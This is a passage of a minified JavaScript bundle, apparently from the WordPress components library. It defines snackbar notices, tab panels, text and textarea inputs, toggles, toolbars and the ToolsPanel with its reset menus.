0:"button",onKeyPress:a?void 0:p,"aria-label":a?void 0:(0,u.__)("Dismiss this notice"),"data-testid":"snackbar",children:(0,kt.jsxs)("div",{className:b,children:[s&&(0,kt.jsx)("div",{className:"components-snackbar__icon",children:s}),t,o.map((({label:e,onClick:t,url:n,openInNewTab:r=!1},o)=>void 0!==n&&r?(0,kt.jsx)(pO,{href:n,onClick:e=>m(e,t),className:"components-snackbar__action",children:e},o):(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,href:n,variant:"link",onClick:e=>m(e,t),className:"components-snackbar__action",children:e},o))),a&&(0,kt.jsx)("span",{role:"button","aria-label":(0,u.__)("Dismiss this notice"),tabIndex:0,className:"components-snackbar__dismiss-button",onClick:p,onKeyPress:p,children:"✕"})]})})}));var OF=RF;const AF={init:{height:0,opacity:0},open:{height:"auto",opacity:1,transition:{height:{type:"tween",duration:.3,ease:[0,0,.2,1]},opacity:{type:"tween",duration:.25,delay:.05,ease:[0,0,.2,1]}}},exit:{opacity:0,transition:{type:"tween",duration:.1,ease:[0,0,.2,1]}}};var zF=function({notices:e,className:t,children:n,onRemove:r}){const o=(0,f.useRef)(null),i=(0,d.useReducedMotion)();t=c("components-snackbar-list",t);const s=e=>()=>r?.(e.id);return(0,kt.jsxs)("div",{className:t,tabIndex:-1,ref:o,"data-testid":"snackbar-list",children:[n,(0,kt.jsx)(mc,{children:e.map((e=>{const{content:t,...n}=e;return(0,kt.jsx)(sv.div,{layout:!i,initial:"init",animate:"open",exit:"exit",variants:i?void 0:AF,children:(0,kt.jsx)("div",{className:"components-snackbar-list__notice-container",children:(0,kt.jsx)(OF,{...n,onRemove:s(e),listRef:o,children:e.content})})},e.id)}))})]})};var LF=ul((function(e,t){const n=zM(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Surface");function FF(e={}){var t=e,{composite:n,combobox:r}=t,o=D(t,["composite","combobox"]);const i=["items","renderedItems","moves","orientation","virtualFocus","includesBaseElement","baseElement","focusLoop","focusShift","focusWrap"],s=Je(o.store,Qe(n,i),Qe(r,i)),a=null==s?void 0:s.getState(),l=vt(P(T({},o),{store:s,includesBaseElement:W(o.includesBaseElement,null==a?void 0:a.includesBaseElement,!1),orientation:W(o.orientation,null==a?void 0:a.orientation,"horizontal"),focusLoop:W(o.focusLoop,null==a?void 0:a.focusLoop,!0)})),c=lt(),u=Ye(P(T({},l.getState()),{selectedId:W(o.selectedId,null==a?void 0:a.selectedId,o.defaultSelectedId),selectOnMove:W(o.selectOnMove,null==a?void 0:a.selectOnMove,!0)}),l,s);Ge(u,(()=>Xe(u,["moves"],(()=>{const{activeId:e,selectOnMove:t}=u.getState();if(!t)return;if(!e)return;const n=l.item(e);n&&(n.dimmed||n.disabled||u.setState("selectedId",n.id))}))));let d=!0;Ge(u,(()=>Ze(u,["selectedId"],((e,t)=>{d?n&&e.selectedId===t.selectedId||u.setState("activeId",e.selectedId):d=!0})))),Ge(u,(()=>Xe(u,["selectedId","renderedItems"],(e=>{if(void 0!==e.selectedId)return;const{activeId:t,renderedItems:n}=u.getState(),r=l.item(t);if(!r||r.disabled||r.dimmed){const e=n.find((e=>!e.disabled&&!e.dimmed));u.setState("selectedId",null==e?void 0:e.id)}else u.setState("selectedId",r.id)})))),Ge(u,(()=>Xe(u,["renderedItems"],(e=>{const t=e.renderedItems;if(t.length)return Xe(c,["renderedItems"],(e=>{const n=e.renderedItems;n.some((e=>!e.tabId))&&n.forEach(((e,n)=>{if(e.tabId)return;const r=t[n];r&&c.renderItem(P(T({},e),{tabId:r.id}))}))}))}))));let f=null;return Ge(u,(()=>{const e=()=>{f=u.getState().selectedId},t=()=>{d=!1,u.setState("selectedId",f)};return n&&"setSelectElement"in n?A(Xe(n,["value"],e),Xe(n,["mounted"],t)):r?A(Xe(r,["selectedValue"],e),Xe(r,["mounted"],t)):void 0})),P(T(T({},l),u),{panels:c,setSelectedId:e=>u.setState("selectedId",e),select:e=>{u.setState("selectedId",e),l.move(e)}})}function BF(e={}){const t=CP(),n=NP()||t;e=w(y({},e),{composite:void 0!==e.composite?e.composite:n,combobox:void 0!==e.combobox?e.combobox:t});const[r,o]=st(FF,e);return function(e,t,n){Ie(t,[n.composite,n.combobox]),it(e=xt(e,t,n),n,"selectedId","setSelectedId"),it(e,n,"selectOnMove");const[r,o]=st((()=>e.panels),{});return Ie(o,[e,o]),Object.assign((0,$.useMemo)((()=>w(y({},e),{panels:r})),[e,r]),{composite:n.composite,combobox:n.combobox})}(r,o,e)}var VF=Tt([At],[zt]),WF=(VF.useContext,VF.useScopedContext),$F=VF.useProviderContext,HF=(VF.ContextProvider,VF.ScopedContextProvider),UF=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=$F();L(n=n||o,!1);const i=n.useState((e=>"both"===e.orientation?void 0:e.orientation));return r=Ae(r,(e=>(0,kt.jsx)(HF,{value:n,children:e})),[n]),n.composite&&(r=y({focusable:!1},r)),r=y({role:"tablist","aria-orientation":i},r),r=fn(y({store:n},r))})),YF=jt((function(e){return Mt("div",UF(e))})),GF=Nt((function(e){var t,n=e,{store:r,getItem:o}=n,i=_(n,["store","getItem"]);const s=WF();L(r=r||s,!1);const a=Pe(),l=i.id||a,c=B(i),u=(0,$.useCallback)((e=>{const t=w(y({},e),{dimmed:c});return o?o(t):t}),[c,o]),d=i.onClick,f=Me((e=>{null==d||d(e),e.defaultPrevented||null==r||r.setSelectedId(l)})),h=r.panels.useState((e=>{var t;return null==(t=e.items.find((e=>e.tabId===l)))?void 0:t.id})),p=!!a&&i.shouldRegisterItem,m=r.useState((e=>!!l&&e.activeId===l)),g=r.useState((e=>!!l&&e.selectedId===l)),v=r.useState((e=>!!r.item(e.activeId))),b=m||g&&!v,x=g||null==(t=i.accessibleWhenDisabled)||t;if(rt(r.combobox||r.composite,"virtualFocus")&&(i=w(y({},i),{tabIndex:-1})),i=w(y({id:l,role:"tab","aria-selected":g,"aria-controls":h||void 0},i),{onClick:f}),r.composite){const e={id:l,accessibleWhenDisabled:x,store:r.composite,shouldRegisterItem:b&&p,rowId:i.rowId,render:i.render};i=w(y({},i),{render:(0,kt.jsx)(zn,w(y({},e),{render:r.combobox&&r.composite!==r.combobox?(0,kt.jsx)(zn,w(y({},e),{store:r.combobox})):e.render}))})}return i=An(w(y({store:r},i),{accessibleWhenDisabled:x,getItem:u,shouldRegisterItem:p}))})),qF=Et(jt((function(e){return Mt("button",GF(e))}))),KF=Nt((function(e){var t=e,{store:n,unmountOnHide:r,tabId:o,getItem:i,scrollRestoration:s,scrollElement:a}=t,l=_(t,["store","unmountOnHide","tabId","getItem","scrollRestoration","scrollElement"]);const c=$F();L(n=n||c,!1);const u=(0,$.useRef)(null),d=Pe(l.id),f=rt(n.panels,(()=>{var e;return o||(null==(e=null==n?void 0:n.panels.item(d))?void 0:e.tabId)})),h=Qn({open:rt(n,(e=>!!f&&e.selectedId===f))}),p=rt(h,"mounted"),m=(0,$.useRef)(new Map),g=Me((()=>{const e=u.current;return e?a?"function"==typeof a?a(e):"current"in a?a.current:a:e:null}));(0,$.useEffect)((()=>{var e,t;if(!s)return;if(!p)return;const n=g();if(!n)return;if("reset"===s)return void n.scroll(0,0);if(!f)return;const r=m.current.get(f);n.scroll(null!=(e=null==r?void 0:r.x)?e:0,null!=(t=null==r?void 0:r.y)?t:0);const o=()=>{m.current.set(f,{x:n.scrollLeft,y:n.scrollTop})};return n.addEventListener("scroll",o),()=>{n.removeEventListener("scroll",o)}}),[s,p,f,g,n]);const[v,b]=(0,$.useState)(!1);(0,$.useEffect)((()=>{const e=u.current;if(!e)return;const t=Ut(e);b(!!t.length)}),[]);const x=(0,$.useCallback)((e=>{const t=w(y({},e),{id:d||e.id,tabId:o});return i?i(t):t}),[d,o,i]),S=l.onKeyDown,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!(null==n?void 0:n.composite))return;const t={ArrowLeft:n.previous,ArrowRight:n.next,Home:n.first,End:n.last}[e.key];if(!t)return;const{selectedId:r}=n.getState(),o=t({activeId:r});o&&(e.preventDefault(),n.move(o))}));return l=Ae(l,(e=>(0,kt.jsx)(HF,{value:n,children:e})),[n]),l=w(y({id:d,role:"tabpanel","aria-labelledby":f||void 0},l),{children:r&&!p?null:l.children,ref:Te(u,l.ref),onKeyDown:C}),l=un(y({focusable:!n.composite&&!v},l)),l=eo(y({store:h},l)),l=Tn(w(y({store:n.panels},l),{getItem:x}))})),XF=jt((function(e){return Mt("div",KF(e))}));const ZF=e=>{if(null!=e)return e.match(/^tab-panel-[0-9]*-(.*)/)?.[1]},QF=(0,f.forwardRef)((({className:e,children:t,tabs:n,selectOnMove:r=!0,initialTabName:o,orientation:i="horizontal",activeClass:s="is-active",onSelect:a},l)=>{const h=(0,d.useInstanceId)(QF,"tab-panel"),p=(0,f.useCallback)((e=>{if(void 0!==e)return`${h}-${e}`}),[h]),m=BF({setSelectedId:e=>{if(null==e)return;const t=n.find((t=>p(t.name)===e));if(t?.disabled||t===b)return;const r=ZF(e);void 0!==r&&a?.(r)},orientation:i,selectOnMove:r,defaultSelectedId:p(o),rtl:(0,u.isRTL)()}),g=ZF(rt(m,"selectedId")),v=(0,f.useCallback)((e=>{m.setState("selectedId",p(e))}),[p,m]),b=n.find((({name:e})=>e===g)),x=(0,d.usePrevious)(g);return(0,f.useEffect)((()=>{x!==g&&g===o&&g&&a?.(g)}),[g,o,a,x]),(0,f.useLayoutEffect)((()=>{if(b)return;const e=n.find((e=>e.name===o));if(!o||e)if(e&&!e.disabled)v(e.name);else{const e=n.find((e=>!e.disabled));e&&v(e.name)}}),[n,b,o,h,v]),(0,f.useEffect)((()=>{if(!b?.disabled)return;const e=n.find((e=>!e.disabled));e&&v(e.name)}),[n,b?.disabled,v,h]),(0,kt.jsxs)("div",{className:e,ref:l,children:[(0,kt.jsx)(YF,{store:m,className:"components-tab-panel__tabs",children:n.map((e=>(0,kt.jsx)(qF,{id:p(e.name),className:c("components-tab-panel__tabs-item",e.className,{[s]:e.name===g}),disabled:e.disabled,"aria-controls":`${p(e.name)}-view`,render:(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,icon:e.icon,label:e.icon&&e.title,showTooltip:!!e.icon}),children:!e.icon&&e.title},e.name)))}),b&&(0,kt.jsx)(XF,{id:`${p(b.name)}-view`,store:m,tabId:p(b.name),className:"components-tab-panel__tab-content",children:t(b)})]})}));var JF=QF;const eB=(0,f.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,__next40pxDefaultSize:r=!1,label:o,hideLabelFromVision:i,value:s,help:a,id:l,className:u,onChange:f,type:h="text",...p}=e,m=(0,d.useInstanceId)(eB,"inspector-text-control",l);return Ay({componentName:"TextControl",size:void 0,__next40pxDefaultSize:r}),(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextControl",label:o,hideLabelFromVision:i,id:m,help:a,className:u,children:(0,kt.jsx)("input",{className:c("components-text-control__input",{"is-next-40px-default-size":r}),type:h,id:m,value:s,onChange:e=>f(e.target.value),"aria-describedby":a?m+"__help":void 0,ref:t,...p})})}));var tB=eB,nB={huge:"1440px",wide:"1280px","x-large":"1080px",large:"960px",medium:"782px",small:"600px",mobile:"480px","zoomed-in":"280px"};const rB=Dl("box-shadow:0 0 0 transparent;border-radius:",Wl.radiusSmall,";border:",Wl.borderWidth," solid ",Fl.ui.border,";@media not ( prefers-reduced-motion ){transition:box-shadow 0.1s linear;}",""),oB=Dl("border-color:",Fl.theme.accent,";box-shadow:0 0 0 calc( ",Wl.borderWidthFocus," - ",Wl.borderWidth," ) ",Fl.theme.accent,";outline:2px solid transparent;",""),iB=Sl("textarea",{target:"e1w5nnrk0"})("width:100%;display:block;font-family:",_y("default.fontFamily"),";line-height:20px;background:",Fl.theme.background,";color:",Fl.theme.foreground,";resize:vertical;padding:9px 11px;",rB,";font-size:",_y("mobileTextMinFontSize"),";",`@media (min-width: ${nB["small"]})`,"{font-size:",_y("default.fontSize"),";}&:focus{",oB,";}&::-webkit-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}.is-dark-theme &{&::-webkit-input-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}}");const sB=(0,f.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,value:i,help:s,onChange:a,rows:l=4,className:u,...f}=e,h=`inspector-textarea-control-${(0,d.useInstanceId)(sB)}`,p=c("components-textarea-control",u);return(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextareaControl",label:r,hideLabelFromVision:o,id:h,help:s,className:p,children:(0,kt.jsx)(iB,{className:"components-textarea-control__input",id:h,rows:l,onChange:e=>a(e.target.value),"aria-describedby":s?h+"__help":void 0,value:i,ref:t,...f})})}));var aB=sB;var lB=e=>{const{text:t="",highlight:n=""}=e,r=n.trim();if(!r)return(0,kt.jsx)(kt.Fragment,{children:t});const o=new RegExp(`(${_w(r)})`,"gi");return(0,f.createInterpolateElement)(t.replace(o,"<mark>$&</mark>"),{mark:(0,kt.jsx)("mark",{})})},cB=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M12 15.8c-3.7 0-6.8-3-6.8-6.8s3-6.8 6.8-6.8c3.7 0 6.8 3 6.8 6.8s-3.1 6.8-6.8 6.8zm0-12C9.1 3.8 6.8 6.1 6.8 9s2.4 5.2 5.2 5.2c2.9 0 5.2-2.4 5.2-5.2S14.9 3.8 12 3.8zM8 17.5h8V19H8zM10 20.5h4V22h-4z"})});var uB=function(e){const{children:t}=e;return(0,kt.jsxs)("div",{className:"components-tip",children:[(0,kt.jsx)(JS,{icon:cB}),(0,kt.jsx)("p",{children:t})]})};const dB=(0,f.forwardRef)((function({__nextHasNoMarginBottom:e,label:t,checked:n,help:r,className:o,onChange:i,disabled:s},a){const l=`inspector-toggle-control-${(0,d.useInstanceId)(dB)}`,u=ll()("components-toggle-control",o,!e&&Dl({marginBottom:Rl(3)},"",""));let f,h;return e||Ji()("Bottom margin styles for wp.components.ToggleControl",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),r&&("function"==typeof r?void 0!==n&&(h=r(n)):h=r,h&&(f=l+"__help")),(0,kt.jsx)(Oy,{id:l,help:h&&(0,kt.jsx)("span",{className:"components-toggle-control__help",children:h}),className:u,__nextHasNoMarginBottom:!0,children:(0,kt.jsxs)(ow,{justify:"flex-start",spacing:2,children:[(0,kt.jsx)(rA,{id:l,checked:n,onChange:function(e){i(e.target.checked)},"aria-describedby":f,disabled:s,ref:a}),(0,kt.jsx)(xv,{as:"label",htmlFor:l,className:c("components-toggle-control__label",{"is-disabled":s}),children:t})]})})}));var fB=dB,hB=Tt([At],[zt]),pB=hB.useContext,mB=(hB.useScopedContext,hB.useProviderContext),gB=(hB.ContextProvider,hB.ScopedContextProvider),vB=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=pB();return r=An(y({store:n=n||o},r))})),bB=Et(jt((function(e){return Mt("button",vB(e))})));const xB=(0,f.createContext)(void 0);xB.displayName="ToolbarContext";var yB=xB;const wB=(0,f.forwardRef)((function({children:e,as:t,...n},r){const o=(0,f.useContext)(yB),i="function"==typeof e;if(!i&&!t)return null;const s={...n,ref:r,"data-toolbar-item":!0};if(!o)return t?(0,kt.jsx)(t,{...s,children:e}):i?e(s):null;const a=i?e:t&&(0,kt.jsx)(t,{children:e});return(0,kt.jsx)(bB,{accessibleWhenDisabled:!0,...s,store:o,render:a})}));var _B=wB;var SB=({children:e,className:t})=>(0,kt.jsx)("div",{className:t,children:e});var CB=(0,f.forwardRef)((function(e,t){const{children:n,className:r,containerClassName:o,extraProps:i,isActive:s,title:a,...l}=function({isDisabled:e,...t}){return{disabled:e,...t}}(e);return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{className:c("components-toolbar-button",r),...i,...l,ref:t,children:e=>(0,kt.jsx)(Hy,{size:"compact",label:a,isPressed:s,...e,children:n})}):(0,kt.jsx)(SB,{className:o,children:(0,kt.jsx)(Hy,{ref:t,icon:l.icon,size:"compact",label:a,shortcut:l.shortcut,"data-subscript":l.subscript,onClick:e=>{e.stopPropagation(),l.onClick&&l.onClick(e)},className:c("components-toolbar__control",r),isPressed:s,accessibleWhenDisabled:!0,"data-toolbar-item":!0,...i,...l,children:n})})}));var kB=({className:e,children:t,...n})=>(0,kt.jsx)("div",{className:e,...n,children:t});var jB=function({controls:e=[],toggleProps:t,...n}){const r=t=>(0,kt.jsx)(CT,{controls:e,toggleProps:{...t,"data-toolbar-item":!0},...n});return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{...t,children:r}):r(t)};var EB=function({controls:e=[],children:t,className:n,isCollapsed:r,title:o,...i}){const s=(0,f.useContext)(yB);if(!(e&&e.length||t))return null;const a=c(s?"components-toolbar-group":"components-toolbar",n);let l;var u;return u=e,l=Array.isArray(u)&&Array.isArray(u[0])?e:[e],r?(0,kt.jsx)(jB,{label:o,controls:l,className:a,children:t,...i}):(0,kt.jsxs)(kB,{className:a,...i,children:[l?.flatMap(((e,t)=>e.map(((e,n)=>(0,kt.jsx)(CB,{containerClassName:t>0&&0===n?"has-left-divider":void 0,...e},[t,n].join()))))),t]})};function MB(e={}){var t;const n=null==(t=e.store)?void 0:t.getState();return vt(P(T({},e),{orientation:W(e.orientation,null==n?void 0:n.orientation,"horizontal"),focusLoop:W(e.focusLoop,null==n?void 0:n.focusLoop,!0)}))}function NB(e={}){const[t,n]=st(MB,e);return function(e,t,n){return xt(e,t,n)}(t,n,e)}var TB=Nt((function(e){var t=e,{store:n,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}=t,a=_(t,["store","orientation","virtualFocus","focusLoop","rtl"]);const l=mB(),c=NB({store:n=n||l,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}),u=c.useState((e=>"both"===e.orientation?void 0:e.orientation));return a=Ae(a,(e=>(0,kt.jsx)(gB,{value:c,children:e})),[c]),a=y({role:"toolbar","aria-orientation":u},a),a=fn(y({store:c},a))})),PB=jt((function(e){return Mt("div",TB(e))}));var DB=(0,f.forwardRef)((function({label:e,...t},n){const r=NB({focusLoop:!0,rtl:(0,u.isRTL)()});return(0,kt.jsx)(yB.Provider,{value:r,children:(0,kt.jsx)(PB,{ref:n,"aria-label":e,store:r,...t})})}));var IB=(0,f.forwardRef)((function({className:e,label:t,variant:n,...r},o){const i=void 0!==n,s=(0,f.useMemo)((()=>i?{}:{DropdownMenu:{variant:"toolbar"},Dropdown:{variant:"toolbar"},Menu:{variant:"toolbar"}}),[i]);if(!t){Ji()("Using Toolbar without label prop",{since:"5.6",alternative:"ToolbarGroup component",link:"https://developer.wordpress.org/block-editor/components/toolbar/"});const{title:t,...n}=r;return(0,kt.jsx)(EB,{isCollapsed:!1,...n,className:e})}const a=c("components-accessible-toolbar",e,n&&`is-${n}`);return(0,kt.jsx)(xs,{value:s,children:(0,kt.jsx)(DB,{className:a,label:t,ref:o,...r})})}));var RB=(0,f.forwardRef)((function(e,t){return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{ref:t,...e.toggleProps,children:t=>(0,kt.jsx)(CT,{...e,popoverProps:{...e.popoverProps},toggleProps:t})}):(0,kt.jsx)(CT,{...e})}));const OB={columns:e=>Dl("grid-template-columns:",`repeat( ${e}, minmax(0, 1fr) )`,";",""),spacing:Dl("column-gap:",Rl(4),";row-gap:",Rl(4),";",""),item:{fullWidth:{name:"18iuzk9",styles:"grid-column:1/-1"}}},AB={name:"huufmu",styles:">div:not( :first-of-type ){display:none;}"},zB=Dl(OB.item.fullWidth," gap:",Rl(2),";.components-dropdown-menu{margin:",Rl(-1)," 0;line-height:0;}&&&& .components-dropdown-menu__toggle{padding:0;min-width:",Rl(6),";}",""),LB={name:"1pmxm02",styles:"font-size:inherit;font-weight:500;line-height:normal;&&{margin:0;}"},FB=Dl(OB.item.fullWidth,"&>div,&>fieldset{padding-bottom:0;margin-bottom:0;max-width:100%;}&& ",Cy,"{margin-bottom:0;",jy,":last-child{margin-bottom:0;}}",Py,"{margin-bottom:0;}&& ",ex,"{label{line-height:1.4em;}}",""),BB={name:"eivff4",styles:"display:none"},VB={name:"16gsvie",styles:"min-width:200px"},WB=Sl("span",{target:"ews648u0"})("color:",Fl.theme.accentDarker10,";font-size:11px;font-weight:500;line-height:1.4;",kv({marginLeft:Rl(3)})," text-transform:uppercase;"),$B=Dl("color:",Fl.gray[900],";&&[aria-disabled='true']{color:",Fl.gray[700],";opacity:1;&:hover{color:",Fl.gray[700],";}",WB,"{opacity:0.3;}}",""),HB=()=>{},UB=(0,f.createContext)({menuItems:{default:{},optional:{}},hasMenuItems:!1,isResetting:!1,shouldRenderPlaceholderItems:!1,registerPanelItem:HB,deregisterPanelItem:HB,flagItemCustomization:HB,registerResetAllFilter:HB,deregisterResetAllFilter:HB,areAllOptionalControlsHidden:!0});UB.displayName="ToolsPanelContext";const YB=()=>(0,f.useContext)(UB);const GB=({itemClassName:e,items:t,toggleItem:n})=>{if(!t.length)return null;const r=(0,kt.jsx)(WB,{"aria-hidden":!0,children:(0,u.__)("Reset")});return(0,kt.jsx)(kt.Fragment,{children:t.map((([t,o])=>o?(0,kt.jsx)(yA,{className:e,role:"menuitem",label:(0,u.sprintf)((0,u.__)("Reset %s"),t),onClick:()=>{n(t),(0,vw.speak)((0,u.sprintf)((0,u.__)("%s reset to default"),t),"assertive")},suffix:r,children:t},t):(0,kt.jsx)(yA,{icon:tk,className:e,role:"menuitemcheckbox",isSelected:!0,"aria-disabled":!0,children:t},t)))})},qB=({items:e,toggleItem:t})=>e.length?(0,kt.jsx)(kt.Fragment,{children:e.map((([e,n])=>{const r=n?(0,u.sprintf)((0,u.__)("Hide and reset %s"),e):(0,u.sprintf)((0,u._x)("Show %s","input control"),e);return(0,kt.jsx)(yA,{icon:n?tk:null,isSelected:n,label:r,onClick:()=>{n?(0,vw.speak)((0,u.sprintf)((0,u.__)("%s hidden and reset to default"),e),"assertive"):(0,vw.speak)((0,u.sprintf)((0,u.__)("%s is now visible"),e),"assertive"),t(e)},role:"menuitemcheckbox",children:e},e)}))}):null,KB=ul(((e,t)=>{const{areAllOptionalControlsHidden:n,defaultControlsItemClassName:r,dropdownMenuClassName:o,hasMenuItems:i,headingClassName:s,headingLevel:a=2,label:l,menuItems:c,resetAll:d,toggleItem:h,dropdownMenuProps:p,...m}=function(e){const{className:t,headingLevel:n=2,...r}=cl(e,"ToolsPanelHeader"),o=ll(),i=(0,f.useMemo)((()=>o(zB,t)),[t,o]),s=(0,f.useMemo)((()=>o(VB)),[o]),a=(0,f.useMemo)((()=>o(LB)),[o]),l=(0,f.useMemo)((()=>o($B)),[o]),{menuItems:c,hasMenuItems:u,areAllOptionalControlsHidden:d}=YB();return{...r,areAllOptionalControlsHidden:d,defaultControlsItemClassName:l,dropdownMenuClassName:s,hasMenuItems:u,headingClassName:a,headingLevel:n,menuItems:c,className:i}}(e);if(!l)return null;const g=Object.entries(c?.default||{}),v=Object.entries(c?.optional||{}),b=n?Nv:bN,x=(0,u.sprintf)((0,u._x)("%s options","Button label to reveal tool panel options"),l),y=n?(0,u.__)("All options are currently hidden"):void 0,w=[...g,...v].some((([,e])=>e));return(0,kt.jsxs)(ow,{...m,ref:t,children:[(0,kt.jsx)(dj,{level:a,className:s,children:l}),i&&(0,kt.jsx)(CT,{...p,icon:b,label:x,menuProps:{className:o},toggleProps:{size:"small",description:y},children:()=>(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsxs)(bA,{label:l,children:[(0,kt.jsx)(GB,{items:g,toggleItem:h,itemClassName:r}),(0,kt.jsx)(qB,{items:v,toggleItem:h})]}),(0,kt.jsx)(bA,{children:(0,kt.jsx)(yA,{"aria-disabled":!w,variant:"tertiary",onClick:()=>{w&&(d(),(0,vw.speak)((0,u.__)("All options reset"),"assertive"))},children:(0,u.__)("Reset all")})})]})})]})}),"ToolsPanelHeader");var XB=KB;function ZB(){return{panelItems:[],menuItemOrder:[],menuItems:{default:{},optional:{}}}}const QB=({panelItems:e,shouldReset:t,currentMenuItems:n,menuItemOrder:r})=>{const o={default:{},optional:{}},i={default:{},optional:{}};return e.forEach((({hasValue:e,isShownByDefault:r,label:i})=>{const s=r?"default":"optional",a=n?.[s]?.[i],l=a||e();o[s][i]=!t&&l})),r.forEach((e=>{o.default.hasOwnProperty(e)&&(i.default[e]=o.default[e]),o.optional.hasOwnProperty(e)&&(i.optional[e]=o.optional[e])})),Object.keys(o.default).forEach((e=>{i.default.hasOwnProperty(e)||(i.default[e]=o.default[e])})),Object.keys(o.optional).forEach((e=>{i.optional.hasOwnProperty(e)||(i.optional[e]=o.optional[e])})),i};function JB(e,t){const n=function(e,t){switch(t.type){case"REGISTER_PANEL":{const n=[...e],r=n.findIndex((e=>e.label===t.item.label));return-1!==r&&n.splice(r,1),n.push(t.item),n}case"UNREGISTER_PANEL":{const n=e.findIndex((e=>e.label===t.label));if(-1!==n){const t=[...e];return t.splice(n,1),t}return e}default:return e}}(e.panelItems,t),r=function(e,t){return"REGISTER_PANEL"===t.type?e.includes(t.item.label)?e:[...e,t.item.label]:e}(e.menuItemOrder,t),o=function(e,t){switch(t.type){case"REGISTER_PANEL":case"UNREGISTER_PANEL":return QB({currentMenuItems:e.menuItems,panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!1});case"RESET_ALL":return QB({panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!0});case"UPDATE_VALUE":{const n=e.menuItems[t.group][t.label];return t.value===n?e.menuItems:{...e.menuItems,[t.group]:{...e.menuItems[t.group],[t.label]:t.value}}}case"TOGGLE_VALUE":{const n=e.panelItems.find((e=>e.label===t.label));if(!n)return e.menuItems;const r=n.isShownByDefault?"default":"optional";return{...e.menuItems,[r]:{...e.menuItems[r],[t.label]:!e.menuItems[r][t.label]}}}default:return e.menuItems}}({panelItems:n,menuItemOrder:r,menuItems:e.menuItems},t);return{panelItems:n,menuItemOrder:r,menuItems:o}}function eV(e,t){switch(t.type){case"REGISTER":return[...e,t.filter];case"UNREGISTER":return e.filter((e=>e!==t.filter));default:return e}}const tV=e=>0===Object.keys(e).length;function nV(e){const{className:t,headingLevel:n=2,resetAll:r,panelId:o,hasInnerWrapper:i=!1,shouldRenderPlaceholderItems:s=!1,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l,...c}=cl(e,"ToolsPanel"),u=(0,f.useRef)(!1),d=u.current;(0,f.useEffect)((()=>{d&&(u.current=!1)}),[d]);const[{panelItems:h,menuItems:p},m]=(0,f.useReducer)(JB,void 0,ZB),[g,v]=(0,f.useReducer)(eV,[]),b=(0,f.useCallback)((e=>{m({type:"REGISTER_PANEL",item:e})}),[]),x=(0,f.useCallback)((e=>{m({type:"UNREGISTER_PANEL",label:e})}),[]),y=(0,f.useCallback)((e=>{v({type:"REGISTER",filter:e})}),[]),w=(0,f.useCallback)((e=>{v({type:"UNREGISTER",filter:e})}),[]),_=(0,f.useCallback)(((e,t,n="default")=>{m({type:"UPDATE_VALUE",group:n,label:t,value:e})}),[]),S=(0,f.useMemo)((()=>tV(p.default)&&!tV(p.optional)&&Object.values(p.optional).every((e=>!e))),[p]),C=ll(),k=(0,f.useMemo)((()=>{const e=i&&Dl(">div:not( :first-of-type ){display:grid;",OB.columns(2)," ",OB.spacing," ",OB.item.fullWidth,";}","");const n=S&&AB;return C((e=>Dl(OB.columns(e)," ",OB.spacing," border-top:",Wl.borderWidth," solid ",Fl.gray[300],";margin-top:-1px;padding:",Rl(4),";",""))(2),e,n,t)}),[S,t,C,i]),j=(0,f.useCallback)((e=>{m({type:"TOGGLE_VALUE",label:e})}),[]),E=(0,f.useCallback)((()=>{"function"==typeof r&&(u.current=!0,r(g)),m({type:"RESET_ALL"})}),[g,r]),M=e=>{const t=p.optional||{},n=e.find((e=>e.isShownByDefault||t[e.label]));return n?.label},N=M(h),T=M([...h].reverse()),P=h.length>0;return{...c,headingLevel:n,panelContext:(0,f.useMemo)((()=>({areAllOptionalControlsHidden:S,deregisterPanelItem:x,deregisterResetAllFilter:w,firstDisplayedItem:N,flagItemCustomization:_,hasMenuItems:P,isResetting:u.current,lastDisplayedItem:T,menuItems:p,panelId:o,registerPanelItem:b,registerResetAllFilter:y,shouldRenderPlaceholderItems:s,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l})),[S,x,w,N,_,T,p,o,P,y,b,s,a,l]),resetAllItems:E,toggleItem:j,className:k}}var rV=ul(((e,t)=>{const{children:n,label:r,panelContext:o,resetAllItems:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l,...c}=nV(e);return(0,kt.jsx)(iE,{...c,columns:2,ref:t,children:(0,kt.jsxs)(UB.Provider,{value:o,children:[(0,kt.jsx)(XB,{label:r,resetAll:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l}),n]})})}),"ToolsPanel");const oV=()=>{};const 